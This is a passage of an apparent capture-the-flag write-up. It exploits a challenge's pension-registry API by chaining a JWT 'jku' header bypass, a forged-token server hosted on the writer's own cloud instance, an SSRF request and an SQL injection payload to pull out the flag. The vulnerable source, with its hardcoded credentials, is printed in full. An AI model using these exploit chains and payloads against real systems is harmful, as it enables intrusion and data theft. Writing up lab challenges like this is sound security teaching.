-rw-r--r-- 1 root root  558 Nov 22 23:12 prod-public-keys.json
The source code for /usr/src/app/index.js is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152

const { Sequelize } = require('sequelize');
const jwt = require('jsonwebtoken');
const jwksClient = require('jwks-rsa');
const fs = require('fs');
const privateKey = fs.readFileSync('prod-keys/prod-private-key.pem');
const jku_link = "http://127.0.0.1:8333/prod-public-keys.json";
const sequelize = new Sequelize('postgres://npr-rds-read-only:e8CSsKdk1s2pRQ3b@national-pension-registry.cdfsuhqgjz6k.ap-southeast-1.rds.amazonaws.com:5432/national_pension_records');
const express = require('express');
const bodyParser = require('body-parser');
const ipRangeCheck = require("ip-range-check");
const url = require('url');
const app = express();
const whitelistedIPRanges = ["127.0.0.1/32","15.193.2.0/24","15.177.82.0/24","122.248.192.0/18","54.169.0.0/16","54.255.0.0/16","52.95.255.32/28","175.41.128.0/18","13.250.0.0/15","64.252.102.0/24","99.77.143.0/24","52.76.128.0/17","64.252.103.0/24","52.74.0.0/16","54.179.0.0/16","52.220.0.0/15","18.142.0.0/15","46.137.192.0/19","46.137.224.0/19","46.51.216.0/21","52.94.248.32/28","54.254.0.0/16","54.151.128.0/17","18.136.0.0/16","13.212.0.0/15","3.5.146.0/23","64.252.104.0/24","18.140.0.0/15","52.95.242.0/24","99.77.161.0/24","3.5.148.0/22","18.138.0.0/15","52.119.205.0/24","52.76.0.0/17","54.251.0.0/16","64.252.105.0/24","3.0.0.0/15","52.77.0.0/16","13.228.0.0/15"];

app.use(bodyParser.urlencoded({ extended: true }));

const authenticateJWT = async(req, res, next) => {
    const authHeader = req.headers.authorization;
    if (authHeader) {
        const authenticationType = authHeader.split(' ')[0];
        const token = authHeader.split(' ')[1];
        if (authenticationType === "Bearer") {
            let usage = req.query.usage;
            let check = await validateUserClaim(usage,token);
            if (check) {
                next();
            }else {
                res.sendStatus(401);
            }
        }else {
            res.sendStatus(401);
        }
    } else {
        res.sendStatus(401);
    }
};

function validateUserInputs(payload){
    // check for special characters
    var format = /[`!@#$%^&*()+\-=\[\]{}':"\\|,<>\/?~]/;
    return format.test(payload);
}

async function getCustomReport(contributorId){
    const results = await sequelize.query('SELECT * from records."contributions" where contributor_id = ' + contributorId, { type: sequelize.QueryTypes.SELECT });
    console.log(results);
    return results[0];
}

async function getSummaryReport(){
    const results = await sequelize.query('select sum(contribution_total) from records.contributions', { type: sequelize.QueryTypes.SELECT });
    return results[0];
}

async function validateUserClaim(usage, rawToken) {
    let payload = await verifyToken(rawToken);
    if (payload != null) {
        // Simple RBAC
        // Only allow Admin to pull the results
        if (usage == "custom-report"){
            if (payload.role == "admin") {
                return true;
            } else {
                return false;
            }
        }

        if (usage == "user-report"){
            if (payload.role == "user") {
                return true;
            } else {
                return false;
            }
        }

        if (usage == "summary-report"){
            if (payload.role == "anonymous") {
                return true;
            } else {
                return false;
            }
        }
    }
    return false;
}

async function verifyToken(rawToken) {
    var decodedToken = jwt.decode(rawToken, {complete: true});
    const provided_jku = url.parse(decodedToken.header.jku);
    if (ipRangeCheck(provided_jku.hostname, whitelistedIPRanges)) {
        const client = jwksClient({
            jwksUri: decodedToken.header.jku,
            timeout: 30000, // Defaults to 30s
        });
        const kid = decodedToken.header.kid;
        let publicKey = await client.getSigningKeyAsync(kid).then(key => {
         return key.getPublicKey();
        }, err => {
            return null;
        });
        try {
            let payload = jwt.verify(rawToken, publicKey);
            return payload;
        } catch (err) {
            return null;
        }
    } else {
        return null;
    }
}

function getAuthenticationToken(username,password) {
    // Wait for dev team to update the user account database
    // user account database should be live in Jan 2020
    // Issue only guest user tokens for now
    let custom_headers = {"jku" : jku_link};
    var token = jwt.sign({ user: 'guest', role: 'anonymous' }, privateKey, { algorithm: 'RS256', header: custom_headers});
    return token;
}

app.post('/authenticate', (req, res) => {
    // ignore username and password for now
    // issue only guest jwt token for development
    res.json({"token" : getAuthenticationToken(req.body.username, req.body.password)})
});

app.get('/report', authenticateJWT, async (req, res, next) => {
    let message = {
        "message" : "invalid parameters"
    }
    try {f
        if (req.query.usage == "custom-report") {
            if(!validateUserInputs(req.query.contributor_id)) {
                res.json({"results" : await getCustomReport(req.query.contributor_id)});
            } else {
                res.json(message);
            }
        } else if (req.query.usage == "summary-report") {
            res.json({"results" : await getSummaryReport()});
        } else {
            res.json(message);
        }
        next();
    } catch (e) {
        next(e);
    }

});

app.listen(80, () => {
    console.log('National Pension Registry API Server running on port 80!');
});
Like the previous application, there are quite a few obvious issues with the code.
Several observations can be made here:
- There is SQL injection (SQLi) in
getCustomReport()but most special characters are not permitted in the user input - It is necessary to present a valid JSON Web Token (JWT) containing the
adminrole in the JWT payload is permitted to execute custom report - There is
/authenticatePOST endpoint which allows obtaining JSON Web Token (JWT) foranonymousrole - There is
/reportGET endpoint authenticating the JWT token which allows executing of the custom report function - The JWT token verification fetches the
jku(JWK Set URL) header parameter of the token and verifies the JWT token using the public key obtained from thejkuURL. - The
jkuURL specified is validated against a predefined allow-list, which appears to be mostly private IPv4 address ranges and AWS IP address ranges. - There is also hardcoded credentials for the PostgreSQL Database hosted on Amazon Relational Database Service (Amazon RDS) accessible via internal network
Chaining The Exploits
Hosting Our Webserver on AWS
Since we can control the jku in the JWT header, and the accepted IPv4 ranges include AWS IP address ranges, we can simply host a webserver on an Amazon Elastic Compute Cloud (Amazon EC2) instance serving the required prod-public-keys.json file to pass the validation checks against the predefined allow-list of IPv4 address ranges.
For example, the IPv4 address allocated to the AWS EC2 instance is 3.1.33.7, which resides in the 3.0.0.0/15 subnet permitted.
Signing Our Own JWT Token
Next, we need to sign our own valid JWT token with role set to admin in the JWT payload before we are able to execute a custom report.
We can modify the provided National Pension Registry node.js application for the purpose of signing our own JWT tokens and also serving the JWT public key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

const jwt = require('jsonwebtoken');
const fs = require('fs');
const privateKey = fs.readFileSync('prod-keys/prod-private-key.pem');
const publicKey = fs.readFileSync('prod-keys/prod-public-keys.json');
const PORT = 8080;
const jku_link = `http://3.1.33.7:${PORT}/prod-public-keys.json`;
const express = require('express');
const app = express();

// Sign and return our own JWT token with role set to admin and jku_link pointing to this server
app.get('/authenticate', (req, res) => {
    let custom_headers = {"jku" : jku_link};
    var token = jwt.sign({ user: 'admin', role: 'admin' }, privateKey, { algorithm: 'RS256', header: custom_headers});
    res.end(token);
});

// Serve the JWT public key on this endpoint
app.get('/prod-public-keys.json', (req, res) => {
  res.json(JSON.parse(publicKey));
});

app.listen(PORT, () => {
    console.log(`National Pension Registry API Server running on port ${PORT}!`);
});
Afterwards, we install the dependencies for the application and start the server:
$ npm install jsonwebtoken express
$ node server.js
National Pension Registry API Server running on port 8080!
SQL Injection
There is one last hurdle to get past – we also need to perform SQL injection successfully so that we can get the flag.
Let’s start by analysing the regular expression used to validate the user input:
function validateUserInputs(payload){
    // check for special characters
    var format = /[`!@#$%^&*()+\-=\[\]{}':"\\|,<>\/?~]/;
    return format.test(payload);
}
Seems like we are able to use alphanumeric, whitespace, _, ; and . characters.
At this point, we can kind of guess that the flag must be somewhere in the database, and the flag is likely to be one of the records in the same table queried.
Let’s examine the SQL query too:
async function getCustomReport(contributorId){
    const results = await sequelize.query('SELECT * from records."contributions" where contributor_id = ' + contributorId, { type: sequelize.QueryTypes.SELECT });
    console.log(results);
    return results[0];
}
We can see that the injection point is not in a quoted string. Referencing the permitted characters, we can negate the where condition by doing:
SELECT * from records."contributions" where contributor_id = 1 OR null is null
Since null is null is true, this negates the first WHERE condition of contributor_id = 1. Besides that, notice that the function returns the first record returned by the query.
Since there is no ORDER BY keyword used in the query, the results are not sorted before being returned. This allows us to fetch the first record in records.contributions table. If the flag is not the first record of the database, we can then further use LIMIT and OFFSET keywords to select a specific record from the table precisely as such.
For example, to select the first record from the table:
SELECT * from records."contributions" where contributor_id = 1 OR null is null limit 1 offset 0
Or, to select the second record from the table:
SELECT * from records."contributions" where contributor_id = 1 OR null is null limit 1 offset 1
And so on.
Getting Flag
Recall that the Employee Pension Contribution Upload Form application is accessible at http://epcuf-cluster-alb-1647361482.ap-southeast-1.elb.amazonaws.com/ and the National Pension Registry is accessible at http://internal-npr-cluster-alb-1113089864.ap-southeast-1.elb.amazonaws.com/ in the internal network.
Chaining all the exploits together, we use the SSRF on the Employee Pension Contribution Upload Form application to perform SQL injection on the National Pension Registry backend application by running the following curl command on our AWS EC2 instance:
$ curl -X POST 'http://epcuf-cluster-alb-1647361482.ap-southeast-1.elb.amazonaws.com/report' \
    --data-urlencode 'endpoint=http://internal-npr-cluster-alb-1113089864.ap-southeast-1.elb.amazonaws.com/report' \
    --data-urlencode 'usage=custom-report' \
    --data-urlencode 'contributor_id=1 or null is null limit 1 offset 0' \
    --data-urlencode "token=$(curl -s http://localhost:8080/authenticate)"
{"results":{"contributor_id":7531,"contributor_name":"govtech-csg{C0nt41n3r$_w1lL-ch4ng3_tH3_FuTuR3}","contribution_total":9999}}
Finally, we got the flag govtech-csg{C0nt41n3r$_w1lL-ch4ng3_tH3_FuTuR3}!
Complete Attack Path
Wow! You’re still here reading this? Thanks for sitting through this entire lengthly walkthrough!
Here’s an overview of the complete attack path for this challenge in case you are interested:

By now, I think it is pretty evident that performing cloud penetration testing is very arduous and can become messy to the point where it is gets confusing for the tester at some point. ![]()
I hope you enjoyed the write-up of this challenge and learnt something new and can better identify and relate to the common cloud and web security issues often found.